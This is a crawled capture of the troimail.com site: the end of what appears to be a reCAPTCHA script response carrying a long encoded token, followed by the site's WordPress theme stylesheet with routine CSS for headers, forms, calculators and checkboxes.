iMOQEmXDpk3DicOQQMOVGMK0woHCmXgZw6YkwrsDCsK2wr4LwrHDmUnCnsKwKUDCnSsINsO6PHvDiAoRFGF2S8KVwp/CuMOmwplcBF3CkMKKECNGw5EEDB7Do0bChcOVYsOlQ8OXbsKXw5vCtgDDkX/[base64]/CuMONw53DvyXDn8Ksw418FMOeUWvCgsOVfFdYwqXCun7Du8OqBMK9XwZ0OWHCpcOfw6bDmjXDpH/DmMKfwoYaFMKxwrfCoiHDjgwwwoUwCsKIw5TCqsKaw6zCo8OvQTHDtcOfOWDCvwt8F8Kvw7YJNUFYEBU4w4VRw40ea1smwrHDusOyNnHCsxYdR8OQYk/[base64]/CisKowp4uw5jDnsOgwrDDq8KUCkrDl1rCnCrCmsKvwqFoYsOedsKAwq1BHyjChHXCq18wwph5Ez/Ch8KOw4TDqVQPGyIHwoR1wqFkwqlVJnHDmm7DolVLwpB6wqMPw4Zkw5rDgHXDgcOowpvDgMKxThIXw73DvwzDm8KhwrzCjTjCjRoWTjtXw7nCtwHDqiVXKsOpesO/[base64]/ChCjDjEVow77CvnMlw6dYw4bCg8OiHSPCtcOpw75swrvCq2srXTXDkEPDjcK0w6nCh8KVFMK4w5BwAsOew47Cv8OuYjfDtFfDt04LwpLCmS7DpsKmCBVLIWfCocOFQMOtIynDhwvCuMOEwrUwwo/CqCXDuW5pw4/[base64]/ZkEQGRjDphVwwpjDnMO0CSlSAMKFwoxITMKYw6rDt0BmNmtGDcOUfMKkw4/[base64]/WWk6wolCwpjCl8OIwprDh8KvccKdw5rCsF16wqbCgmTDosOJJ8KbJcKZwokFI8KWP8KgwqoETcOowqTDl8KndEs7w6tcAMObw5FUw5N4wpLDjhDChmjDucKfwqXCgsK4wpTChn/[base64]/CoDjCjcOowq7CqxURw73CkFlSwq3CmQU5fSDCiGHDr8Krw58Hw6jCi8ONwqXDiMKUw6tEYSs2KsKQf1Bpw5fCkMOqPsOPKMO4R8Kzw6HChys4P8OCX8OxwpNKw6/[base64]/T8OiwofDtMOncMOgwqPCpCUbwr/[base64]/woUXNMOdwo3DpitkwoHCs33DvSDCl8KLw5M1w7IJOnIywoZoHcOVwrIRfnfCiDHCuS5Sw41GwpVLTFHDtFrDjcOIwodHFMOcwpfCmMK9djs5w7lwXjA8w48kDMKCw6dawptkwqsyccKFKsKewpNhUiVkC3bCiQVuKEnDrcKQEMKhIMOJDMKsGm8Qw4k8dj/CnHHCgcO5w6/[base64]/w4Bhw4tkVwnCqsORAMOjwqDCiUIOSB5wMzPDvMKUw5zDkMKew4x2OsO/SU1rwo3Dqi1tw4fDicKLCi/DnMKWwp0CPHvCgANzw5QxwpjClHo8VMOrRnxvw5IsTsKEwokkw5xFV8OwfsO2w4hfNQ3CtRnDqcK1NMKaMsOQKsK1w5jDk8Kbw5oGwoDDg3o3wq7Dlw3CuDVFwrQ9csKwHA3Ck8K9wo3Do8O3O8OZWMKKHHozw6hVwrsJEcO/w6LDhWrDrgRRKcKcAsKXwqjDssKAwrTCvMOEwrPCr8KYeMOoMRhvA8OlM3TClsO3wqpTXR5PFE/Dn8Orw5/DjQUaw5RAw6kMeTvCj8Oqw7DCt8KRwqJaF8KGwrPDmUjDgcKwFRIXwprDqkILAMO/w4oWw74gccK6ZAtkfExpw7RIwqnChSYhw77CmcOCDkzDoMKOw7DDsMOQwq7Cv8Kvwq1Kwr1bw5/DjHZEwqXDqXkxw5vDs8KCwoRiwprCjz8Iw6rCpH7ClsKswrUQwowsHcOoHwtBwpzDmTHCiHTDlhvDiQ3CvsKdLABewpQEw4bCpAjCmsOpw50SwrlDG8OMwq/Dv8KZwq/CmhwkwrPDq8OjCQsawp7CqCFTcVFHw5jCiRMkEWbCjiDCt0XCuMOPwpfDo2jDqX/DsMKaAVRewpnDoMKQwo/DlMOaCsKZw7BpciPCnRVowofDs3MJTMK3b8KAVyXCncObP8OhcMKMwplew7TCvULCisKvWsK9acODwqcMFsOKw5YFwobDscOMUkcGecO9w5xdVMO+VG7DuMKgwr0IScKEw4/[base64]/DpjVYw4vDgxwtWsOUDUDCqgfDv8OAw7IoDzl4w5gVA8OtWsKQG0ouNj/CsFPCg8OAJMK/[base64]/GU92Z38+wofDgGwww5DCpcKDCcOaSlYqw4UYOMOiw4TCusOjwpnCn8OLfQVTNiRsNVknw6XDrl1KI8OawoYiw5ppNsKiTcKaJsKJwqPDq8K4L8KowpLCk8K2wr1Mw4Vtw4IOY8KRPwVdwrDDg8Oywo/CjMKbwpzDu13DuWjDr8OKwqBlwrHCksKcRcKBwrl9F8O/w53CvBEWXcK4wqgKw4QGw53Dm8KDwq99DcK8DcKzwo3DkHjCsU/DkCdlWQp4EUTCmcKRQsONBGZuaXLClx5jNHo8w7w3YQjDuyoUECvCpS8xwr1pwodyEcOVYsKQwqPDgsOqYcKZw446Mgo8f8KNwp/Dj8O1woBtw4k5w7TDgMKUWcOCwrgyV8KAwoAiw73CuMO+w6xCRsKwLcO6X8OIw7pGwrBCw5NHwq7Crw0KwrjDpcKmwqx+F8KNczrCk8K3fgfCqnDDk8ObwrLDhwcJw67CtcO1TcOcYMO3w4gOeXk9w5nDg8OtwoQ5d1XDkMKjwonCgnobw6LDs8OzennDnsO/DxrCmcOXBDjCkHE/wpbCqwLDpW5Ow4dPN8K4b2kkwofCosKtw4TDscKIw4HDqnlqF8K5w5/Cq8K/L0h2w7bDjXwJw6nDsFdSw7vDj8OaLEDDk3LClMK7CmtXw5LCncODw7sdwpfCu8OywoZxw7rCjMK7ck9VQRheJMKDw4jDrkMYwqQLAXrDtsOxIMOTCcOlQyVUwoHDizNnwq/ChRHDpsK1wq8JSsK8wpF1O8OlTcK3w6ZUw4vCiMOUBzXCjMKgwq7DkcOmwq/DosKMXwVBw6UsfV3Di8KbwqPCjsOsw47Co8OWwofChC3DhE5mwpHDusKuPzVdfgTDhzxvwrTCtcKgwqPDql/Ck8K1w75vw63CrsKPw4JVXsOmwovCuBrDsi3DkFZUVhjDrU8BbmwMwqdlN8OAYz5DUDrDmMOdw6NFw6ZGw7jDix7DrkjCvMK5w77CkcKawosRIsOZeMOKC2pXEsKmw6fClyVqHVTDosOeV0PCr8Kswq4vw73DshnCkmrCknLClEvCtcO/SMKaccOoCMOGKsK2ECYFw4EawotBRMOzfMOfBiw5wo/CqsKdwoXDhTRqw7svw5LCpsKOwpgDZ8ONw7/[base64]/CrsKNwq7DvcOAMzvDr8KZwrnCg8KGASDCvgUywpl5BMKOwoHCjwp1w60MSMOCTiJ6f3d5wozDiUMsLcOwWcKAAUQ4DmxpPsKbw4vCuMKELMKOPzZDOVPCmnIYdDvCjsK3wq/[base64]/Dk1DCkWsewpvCtMKEU8OjwpcXw58tGnIRwo8jJ8K3w6IzE0gHwp4GwrnDoFrCs8KaEW46w7TCsThGCsOuwq3DksO3wqLCsCHDgcK3ehp9wrnDq3R1EMOkwqR7w5bCtsO+w7k/w4JRwqvDslJjTWzCssOdABBow6TCpMK3ESJVwpjCiULCpS0RNCHCkXMNORTDvlrChz1WH2zCj8K/w6nCkQzCvngPGsOYw6s7FsKFwoYtw5jCvsOyHSdmworCgGnCkBLDrUrCnxoqT8KOB8OKwrMvw4XDjhcywoDCssKWw5bCnADCjCxEEzrCmcOEw7gqbH0fUMKiw4TCvGbDuWlRJh7CqcKHw4/CgcOsQcOQw4rCgigyw5VmU1UWCVzDpsO5dcK6w4BUwrTChhbCgV/DqEheScKIX3F8aUQgbMKkN8Oiw7zCiwnCpMOZw6NvwojChSrDssKRd8O/AsOCCmlbfEQ6w6Q6ZFjDscKqZGApw5bDjyNFSsOdIE/DlDDDtGsKKMOLYhzDvsOJw4XDgHsxw5DDmSR2YMOWImN+VlDCkcKywqFQVhrDqcOcworCs8K0w74EwqvDpMKFw6bDkDnDjsKWw7PDmjjCs8Otw5/DpsOfAxjDksKyEcKbwo0xRMOvWMOGHMKtAkgNwqsQZMOyDEDDumrDj1HCoMOERyvCu3DCqMOKwo3DoFnCrcOSwrNUGXYlwo5Vw6AEwoLCtcKhUcO9CsKAIw/CmcKiTcKcYytTwofDnMKuwqXDhsK/w63DgMOvw6FVwo/CjcOhAsO3EsOaw5RKwosZwqshAk3DkMOQdcOIw78Qw79Cwpg7bw1hw48Aw49pB8ONKHBswpXDjcOQw5zDscKhbSjDrAnDqzjDgX/CkcKKfMOwPQjDm8OoLsKtw5NyPw7DglbDpjbCpy4fwrPClBUbwq/CtcKqwrxHw6BZd1/DssK2wqY4EFQ6cMKqwpfDlMKaHsOnN8KfwrwWG8O/w4zDmsKoIV5Vw6vCqAVjSApYw4vCr8OFNMOPdQjClnNFwp1SFGbCicOew7FwVT5jCsOIwrI1V8KMIMKkw4Jpw5ZxeT7CnHJzwoTCpsOzOj0Rw4Iqw7ISFcKmwqXDiEHDt8OHZcOKwr7Cql1WdgLDqsKswr/Cj1fDuVE+w4lBM0TCusOhwr1hWMO4I8KROHV1w5TDoFAbw4JOXHbCjsOnGHAXwpcMwpnDpMOBw7Yqw63CtcKbasO/w6NTdVsvEzEJTMO/[base64]/CvcO+WRzDnC3Dh8KKw7bCiGp1BMOEw6jDoSgJDSzDmmhMw588CcOUw6RCQz7DtcKgUws7w41iSsOyw5fDl8K3HsKLVsO+w63Dj8O9FjN1wqZAVsKQa8O9wqnDlXfDq8Obw5nCtCoZSsOeYjDCsB9Qw5NFa219wq/CokhtwqDCo8Omw5I2BMOgwoDDgMKkAMOYwpTDkcKFwpvCgzrClCZtXg7DgsK9FklQwo/[base64]/CrlMpwrjDoDfCmQ/DmRMBw4fDksKnw7xbChjDvBLDvcKZw7UVw67DlcKKwqTCiEDCuMOqwrjDo8Ouw7dLBx7Cqi/DuQMEM1HDo0w8w4w8w5HCp1HCl17DrsKzwo/[base64]/[base64]/VcKtAynCvUwSwqIvwqlYYsOfwqDDnxzCrF0pQ8KhZMO+w787DTUvWRp3S8KCwoPDkz/[base64]/Dq8Kewrh1GRo8BsOPU1kFw595w5kwZ8Kww6YfUkLDhMO2w6nDm8KkY8OFwo1HfjjCr13DgMK6UsODwqHDlsKKwp/DpcOQwo/CvjFOwrITJWrDhiQNJyvDrWfCksKcw5TCsEgvwpctwoAkwoFOQsOQdcO5JQ/DsMKrw4VEAWB0SMODdwYAQMKSw5lSacOvAsOie8K/[base64]/CtcKMw5bDtRhZDXlaacKHElbDosOGwqtTY8KUWR0RMsOVU8ODwo8VBHgRfMOVRH/Doj/DnMKdw7LClsOiSsOewqsUwqnDhMK7RwTCqcKYKcOsBRkPTMO3PjLCjxBCwqrDpQDDvCHCr2fDhWXDkmo6w77DqhzDq8KkCzUVdcKdw4N7wqU6w7/Dnwkgw5RgLcK4ATbCsMKza8OyRWXClDDDozg0GC0oCcOCMcKYw7Mew4VFFsOdwoXDh085PHDDn8Kcwo4fAMOWGUbDmMO8wrTCsMKwwohpwo1VRVhbLnPCiiXChjnCk1XDk8KpP8O2E8KkVUPDp8OjCz/[base64]/[base64]/wqQxw6oowpktTsKgwpNswpkdKsKzD8Oww6JOw6HCkCjDkcKzw7DCt8O1KB9iccKoaybDr8K7wqBzw6bDlMOjDMKiwp/CjsOMwo8Lb8Kjw684ZhPDljUGU8O5w6/[base64]/Cv8OTwp0/woRBe0ZuS8KPw5RrL1pVwo7DvR14w4vDh8OOKWddwo5kw4jDpMOQRcORwrDDpTwew6/DrsKkCjfDnMOrw5vCvTBcFmh0woNRMMK1DX7CuyfDrMK5cMKEGcK/wp/[base64]/[base64]/ZcKNfMOQIsK4wpTCksOBX096w4o0w4gvwpDClVjCusKvCMOFw4vCjCIZwoFVwoJgwrVWw6HDr1zDhCnCjH1Mwr/DvsOHwoXCikvDrsOEwqbDvmvCvEHCpgXDscKeREfDgxzDlMO1wp/[base64]/[base64]/woVVw7tJwoxTw6XDosOFNsOhWQs5w6nCgcK3NMOwDAHCr8OZw4fDosKAwrsoB8KWwpfCoznDvcK0w5HDg8KsT8OKw4bCtcOnHsKywpHDksOVScOpwqxGAsKswqnCr8OrWsOdCsKoBS7DrEs9w5Fow4/CpsKIAMKUw6bDvUkHwpTCu8KywoxhTRnCosOKXsKYwq3CmnfCjV0VwoQowq4mw715YT3Cr3xawpTCp8OWd8KtGW3CvcK1wqQvwqzDmCVYwr1aChLDvVXCoyN+wqsFwrRyw6B1c2DCucKjw7R4bAF/dXoUeRhFZcOTWyALw4F0w5fCtsOsw55MWnJQw4kYIyxXwpHDq8OkCWXCkBNYE8K9bngnIsOewo/DvMK/wpU5LMOfbVBmRcK0ZMOew5skFMOeYQPCj8K7w6TDpMOqMcOSWQ7DmMO1w4nCpRfCosOcw7FZwpkWwq/[base64]/Cs8OowoHCsMOhUUgNPSQBw64XwoNKw4xqwpNVCBLCkW7DlmHCv20rXsO4Hyd5wqVvwoDDiQzCmcKrwrdYacKRdw7DpUjCsMK8XXzCk0HChkY0W8O9BXcqdw/Ds8OHw5tNw7AqV8Oxw63CvWbDh8KFw7sswqfCkkHDsAwhRkLCk3k4ecKPDMKQHMOmc8OsO8OzbELDgcKme8OYw7/Dl8KaCMKjw75wJELCpFfDrSDCisOIw5sPN0PCug3Cgn5ewrdYw59xw4JzV0t1wpkzN8OVw7QZwogoAHnCt8Ohw6jDo8ObwpwGeSzDkAkQPcODXMO7w78QwrTCssO1OsOcw5XDgSHDowvChGrCtFTDjMKwF2XDrURzIlTCgsOnwqzDl8OkwqHCgMOxwq/[base64]/w6lUZMOJAsOiw5bCncO8w6zDpXHDl8KxE2LCjWLCvMOkwrhFGzU4wpx6wppsw7LCpcOxw67DnMKNW8OqXH0Gw5AhwrpzwrxPw7bDncO1axPDssKvS3zCkxjDsx/[base64]/RsOFe23DtsO3UgHCoBZ2QcO1GX3CrREUN8OLF8OiTsKmX2McYhIew7/[base64]/[base64]/CicOWwo7DqMOGZSEkSi1dw40BwrwAw6vDp8O7eU/[base64]/YMK7w7/Du2nDu8Krw7c0NcKSf0t1w5wiw59bPsOyPDY1w64pS8K8ScOkSwjCg3gia8OsLznCrDldP8KoasO3wrNTFMOncsO3bcOEw4hpUxMydTrCrkHCqzTCvyNsDF/DhcK/wrfDp8OBZBvCpmDDicOQw6vCtyXDnMOJw7ReexnCg2FpOH7CmMKLaUFfw7zCrMKQd2t1C8KFS3LDucKmc2TCsMKJwq1mMEVqD8OSEcK4Pi5VEHbDnnjCnAY3w4XCn8OSw7FoSl3CnUoNB8K1w7LCsCnCuGvChcKYe8K/wpQcAsKLHXwRw4g5G8OUEB1/w63Dkmk+I3lbw7HDuU8hwp5mw6wedHw0e8KJw4BOw7VHQsKrw7o/OMKQAsKkBh/DkcOGQS8Rw6LCncK3Kg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XVTWVm7u4WyfIMREl33rFvzuAWcGCLfW5JN04uOtUv4\\u003d\x22,0,0,null,1,1769005177792,0,0,[104,67,236,60,92],null,[148,231,203],\x22RC-P0qg3swoYmFgdQ\x22,null,null,null,null,null,\x220dAFcWeA6zPYUfeqouSDUGVfxcsr8RG_-M1ACjsSP2xW9KAqVllTdlCJf9zVCjcj2eiCgoni3XJdsLoTtO3-khgUuYKJNStUmltA\x22,1769087977886]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/css/main.css
body_size: 23950
content:
a[href^=tel],
button[disabled],
html input[disabled] {
    cursor: default
}

.blog-test-wrap h6,
.more-info,
dfn {
    font-style: italic
}

hr,
input[type=search] {
    box-sizing: content-box
}

pre,
textarea {
    overflow: auto
}

body,
fieldset {
    margin: 0
}

fieldset,
hr,
legend,
td,
th {
    padding: 0
}

*,
input,
textarea {
    outline: 0!important
}

*,
fieldset,
hr,
img,
legend {
    border: 0
}

.banner-1,
.banner-2,
.banner-3 {
    min-height: 550px
}

.inner-right-wrap,
html {
    -moz-osx-font-smoothing: grayscale
}

.cf:after,
.clearfix:after,
.modal-footer:after {
    clear: both
}

.hidden,
.invisible {
    visibility: hidden
}

iframe[name=google_conversion_frame] {
    float: left;
    font-size: 0!important;
    height: 0!important;
    line-height: 0!important;
    margin-top: -13px;
    width: 0!important
}

a[href^=tel] {
    display: inline-block
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    font-family: 'Open Sans', sans-serif;
    -webkit-font-smoothing: antialiased
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent;
    color: #e01919
}

a:active,
a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
optgroup,
strong {
    font-weight: 700
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    display: block;
    height: 1px;
    border-top: 1px solid #ccc;
    margin: 1em 0
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type=checkbox],
input[type=radio] {
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

p {
    margin-top: 0
}

a:hover {
    color: #595654
}

body {
    font-size: 1.5em;
    line-height: 1.6;
    font-weight: 400;
    font-family: sans-serif;
    color: #333
}

.banner-sf,
.blog-test-wrap h3,
.blog-test-wrap h4,
.content-gray-out .content-gray-wrap h3,
.content-gray-out .content-gray-wrap p,
.header-wrap .ph-top,
.home-form-out .home-form .home-form-h3,
.home-form-out .home-form .submit-bttn,
.home-form-out .home-form input,
.home-form-out .home-form select,
.home-form-out .home-form textarea,
.mid-content-wrap h1,
.mid-content-wrap h3,
.mid-content-wrap h4,
.mid-content-wrap p,
.practice-out .practice .practice-h3,
.requst-bttn,
.requst-bttn2 {
    font-family: 'Open Sans', sans-serif
}

html {
    box-sizing: border-box;
    color: #222;
    font-size: 1em;
    line-height: 1.4
}

*,
:after,
:before {
    box-sizing: inherit
}

input[type=email],
input[type=number],
input[type=password],
input[type=search],
input[type=tel],
input[type=text],
input[type=url] {
    height: 38px;
    padding: 6px 10px;
    background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: none;
    width: 100%;
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

select,
textarea {
    width: 100%;
    height: 38px;
    padding: 6px 10px;
    background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.le-price,
.po-price,
textarea {
    height: auto
}

.header img,
a {
    -webkit-transition: all ease 1s
}

select:focus,
textarea:focus {
    border: 1px solid #1eaedb;
    outline: 0
}

textarea {
    resize: none
}

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none
}

::selection {
    background: #b3d4fc;
    text-shadow: none
}

a:focus {
    color: #e01919;
    text-decoration: none
}

audio,
canvas,
iframe,
img,
svg,
video {
    vertical-align: middle
}

.browserupgrade {
    text-align: center;
    margin: .2em 0;
    background: #ccc;
    color: #000;
    padding: .2em 0
}

a {
    transition: all ease 1s;
    text-decoration: none
}

.header,
.header-wrap {
    -webkit-transition: all ease .5s
}

ul {
    list-style: none
}

.fl {
    float: left
}

.header {
    background: #fff;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 100;
    transition: all ease .5s
}

.border-outer {
    border: 1px solid #ccc
}

.liberal-sec {
    overflow: hidden;
    height: auto;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.liberal-sec img {
    float: left;
    margin-bottom: 30px!important
}

.liberal-sec h3 {
    font-size: 22px!important
}

.liberal-sec h4 {
    font-size: 18px!important;
    margin-top: 15px;
    font-weight: 500!important
}

.liberal-sec h5 {
    font-size: 16px!important;
    margin-top: 15px;
    font-weight: 700!important;
    color: #212020!important
}

.liberal-sec .download-btn {
    padding: 4px 25px;
    background: #e01919;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 15px;
    text-align: center;
    float: left;
    outline: 0;
    border: none
}

.liberal-sec .download-btn:hover {
    background: #092e7a
}

.check-area {
    display: block;
    position: relative;
    padding: 15px 0 15px 50px;
    cursor: pointer;
    border-bottom: 1px solid #efefef;
    font-size: 14px!important;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.po-price .check-area:last-child {
    border: none
}

.le-price .check-area:last-child {
    border: none!important
}

.check-area input {
    position: absolute;
    opacity: 0;
    cursor: pointer
}

.checkmark {
    position: absolute;
    top: 17px;
    left: 15px;
    height: 18px;
    width: 18px;
    border: 1px solid #e0e0e0
}

.check-area:hover {
    background-color: #f2f2f2
}

.check-area:hover input~.checkmark {
    background-color: #ccc
}

.check-area input:checked~.checkmark {
    background-color: #092e7a
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none
}

.check-area input:checked~.checkmark:after {
    display: block
}

.check-area .checkmark:after {
    left: 6px;
    top: 2px;
    width: 5px;
    height: 10px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

@media (max-width:479px) {
    .header {
        position: relative
    }
}

.calculator-sec {
    padding: 30px 0
}

.calculator-sec .left-content .calc-left-img {
    width: 65px;
    height: auto
}

.calculator-sec .left-content .cal-topleft-flex {
    display: flex;
    align-items: center;
    padding: 10px 0
}

.calculator-sec .right-content {
    padding: 30px 0
}

.calculator-sec .right-content .cal-topright-flex {
    display: flex;
    align-items: center
}

.calculator-sec .right-content .top-right-label-content {
    display: flex;
    align-items: center;
    margin-bottom: 20px
}

.calculator-sec .right-content .right-label {
    font-size: 16px;
    flex: 4;
    margin-right: 20px
}

.calculator-sec .dollar {
    padding-left: 25px!important;
    position: relative
}

.calculator-sec .dollar-spn {
    position: relative
}

.calculator-sec .dollar-spn input {
    padding-left: 25px!important
}

.calculator-sec .dollar-p {
    position: absolute;
    left: 8px;
    font-size: 20px;
    position: absolute;
    top: 14px;
    width: 20px;
    height: 20px;
    color: #6b6868
}

.calculator-sec.invoice-calc .dollar-p {
    top: 9px;
    left: -13px
}

.calculator-mid-sec.invoice .dollar-p {
    top: 7px;
    left: -18px
}

.calc-bottom-sec.invoice span.spn-text {
    padding-left: 5px
}

input.printer-btn {
    font-size: 20px;
    background-color: #e11919;
    color: #fff;
    padding: 5px 30px;
    text-transform: uppercase
}

input.printer-btn:hover {
    background: #19191b
}

.calc-bottom-sec.invoice h2.btm-head {
    line-height: 30px;
    margin-top: 20px;
    margin-bottom: 25px;
    text-transform: inherit
}

.calculator-mid-secinvoice .dollar-bg,
.calculator-sec.invoice-calc .dollar-bg {
    background: #e3e9f0;
    padding: 3px 0;
    padding-top: 10px;
    font-size: 16px;
    width: 140px;
    height: 45px;
    text-align: center
}

.calculator-mid-sec.invoice .dollar-bg {
    display: block;
    margin: 0 auto
}

@media (max-width:767px) {
    .calc-bottom-sec.invoice h2.btm-head {
        margin-top: 20px;
        margin-bottom: 0
    }
    .calculator-sec .calc-left-label {
        padding-left: 15px
    }
}

@media (max-width:481px) {
    .calc-bottom-sec.invoice h2.btm-head {
        margin-top: 15px;
        margin-bottom: 5px
    }
    .calculator-sec .calc-left-label {
        padding-left: 0
    }
}

@media (max-width:320px) {
    .calc-bottom-sec.invoice h2.btm-head {
        font-size: 18px
    }
}

.calculator-mid-sec .dollar-p {
    left: -78px;
    z-index: 1
}

.calc-bottom-sec .calc-btm-input,
.calculator-mid-sec .input-mid-calc,
.calculator-sec .form-control.calc-left-top,
.calculator-sec .form-control.calc-right-top {
    width: 165px;
    background-color: #e3e9f0;
    border: 0;
    height: 50px;
    -webkit-border-radius: 0;
    display: block;
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 1.3;
    padding: 15px 15px;
    font-size: 16px
}

.calculator-sec .calc-left-label {
    font-size: 16px;
    margin-right: 50px;
    width: 140px
}

.top-left-dress-img {
    width: 150px;
    height: auto
}

.calculator-mid-sec {
    padding-top: 50px;
    padding-bottom: 40px
}

.calculator-mid-sec .img-box {
    text-align: center;
    display: block
}

.calculator-mid-sec .img-box img {
    width: 120px;
    float: none
}

.calculator-mid-sec .img-box .box-head {
    font-size: 18px;
    font-weight: 700;
    padding-top: 10px;
    color: #e01919
}

.calculator-mid-sec .input-mid-calc {
    margin: 10px 0;
    margin: 0 auto
}

.calc-bottom-sec {
    padding: 40px 0;
    overflow: hidden
}

.calc-bottom-sec .btm-head {
    color: #004894;
    font-size: 20px
}

.calc-bottom-sec span.spn-text {
    color: #e01919;
    font-weight: 700
}

.calc-bottom-sec .btm-box {
    display: flex;
    align-items: center
}

.calc-bottom-sec .btm-head {
    width: 400px;
    position: relative;
    font-weight: 600
}

.calc-bottom-sec .btm-head:after {
    content: '';
    width: 30px;
    height: 4px;
    border-radius: 20px;
    background-color: #004894;
    position: absolute;
    right: 30px;
    top: 10px
}

.calc-bottom-sec .btm-head:before {
    content: '';
    width: 30px;
    height: 4px;
    border-radius: 20px;
    background-color: #004894;
    position: absolute;
    right: 30px;
    top: 20px
}

.calc-bottom-sec .calc-btm-input {
    margin-right: 10px
}

@media (max-width:991px) {
    .calculator-mid-sec {
        padding-top: 20px;
        padding-bottom: 20px
    }
    .calculator-mid-sec .img-box {
        margin-bottom: 20px
    }
    .top-left-dress-img {
        width: 75px
    }
    .calculator-sec .right-content {
        padding: 10px 0
    }
    .calculator-sec .right-content .top-right-label-content {
        margin-bottom: 30px
    }
    .calculator-mid-sec .img-box .mid-calc-img {
        margin: 0 auto
    }
}

@media (max-width:767px) {
    .cal-topright-flex .top-left-dress-img {
        width: 75px
    }
    .cal-topleft-flex img,
    .cal-topright-flex img {
        margin-right: 10px
    }
    .calc-bottom-sec .btm-box {
        display: block
    }
    .calc-bottom-sec .btm-head:after,
    .calc-bottom-sec .btm-head:before {
        display: none
    }
    .calc-bottom-sec .calc-btm-input,
    .calc-bottom-sec span.spn-text {
        display: inline
    }
    .inner-right-wrap h3 {
        margin-bottom: 8px;
        margin-top: 25px
    }
}

@media (max-width:400px) {
    .calculator-sec .left-content .cal-topleft-flex {
        flex-flow: column
    }
    .calculator-sec .calc-left-label {
        margin: 0 auto;
        text-align: center
    }
    .calculator-sec .left-content .calc-left-img {
        margin-bottom: 7px
    }
    .calculator-sec .calc-left-label {
        margin-bottom: 7px
    }
    .calculator-sec .right-content .cal-topright-flex {
        flex-flow: column
    }
    .calc-bottom-sec span.spn-text {
        font-size: 20px
    }
}

.header img {
    width: 125px;
    transition: all ease 1s
}

.header-fixed {
    -webkit-transition: all ease 1s;
    transition: all ease 1s
}

.header-fixed .header-wrap {
    -webkit-transition: all ease 1s;
    transition: all ease 1s;
    padding-bottom: 8px;
    padding-top: 5px
}

.header-fixed .header-wrap img {
    -webkit-transition: all ease 1s;
    transition: all ease 1s;
/*    width: 90px*/
}

.header-fixed .header-wrap .ph-top a {
    font-size: 21px
}

.header-wrap {
    transition: all ease .5s;
    padding: 12px 0 18px;
    margin: 0
}

.exper-partn,
.exper-partn img {
    -webkit-transition: all ease .5s
}

.header-wrap .logo {
    width: 125px;
    margin: 0;
    padding: 0;
    float: left
}

.header-wrap .ph-top {
    font-size: 30px;
    color: #252525;
    float: right;
    line-height: 0;
    margin-top: 30px
}

.header-fixed .ph-top {
    margin-top: 25px
}

.header-wrap .ph-top a {
    text-decoration: none;
    color: #252525;
    cursor: default;
    line-height: 18px
}

.header-wrap .sm-top {
    margin: 30px 10px 0 0;
    padding: 0 21px 0 0;
    border-right: 1px solid #e1ddda;
    display: inline-block;
    float: right;
    line-height: 0
}

.header-fixed .sm-top {
    margin-top: 25px
}

.exper-partn {
    padding-top: 15px;
    transition: all ease .5s;
    float: right;
    margin-right: 15px
}

.exper-partn img {
    max-width: 100%;
    width: 344px;
    transition: all ease .5s
}

.header-fixed .exper-partn img {
    max-width: 100%;
    width: 300px;
    -webkit-transition: all ease .5s;
    transition: all ease .5s
}

@media (max-width:1023px) {
    .exper-partn {
        float: none
    }
    .header-fixed .exper-partn img {
        width: 200px
    }
}

.header-wrap .sm-top .fsb {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -3px -4px no-repeat #fff;
    width: 22px;
    height: 22px;
